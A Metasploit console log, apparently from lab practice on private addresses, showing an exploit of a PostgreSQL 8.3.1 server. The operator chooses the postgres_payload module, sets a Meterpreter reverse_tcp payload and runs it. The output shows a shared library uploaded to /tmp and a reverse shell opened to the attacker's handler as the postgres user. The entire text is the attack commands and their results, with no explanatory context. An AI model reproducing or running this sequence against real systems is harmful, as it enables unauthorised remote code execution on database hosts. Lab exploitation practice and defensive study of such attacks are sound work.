 msf6 exploit(linux/postgres/postgres_payload) > payload/linux/x86/meterpreter/reverse_tcp
[-] Unknown command: payload/linux/x86/meterpreter/reverse_tcp. Run the help command for more details.
This is a module we can load. Do you want to use payload/linux/x86/meterpreter/reverse_tcp? [y/N]   n
msf6 exploit(linux/postgres/postgres_payload) > set payloads payload/linux/x86/meterpreter/reverse_tcp
[!] Unknown datastore option: payloads. Did you mean PAYLOAD?
payloads => payload/linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set payload payload/linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.77.111:4444
[*] 192.168.77.112:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.
3-2ubuntu4)
[*] Uploaded as /tmp/VLblLaeC.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.77.112
[*] Meterpreter session 1 opened (192.168.77.111:4444 -> 192.168.77.112:58840) at 2025-05-14 09:41:58 -0400
meterpreter > getuid
Server username: postgres
meterpreter >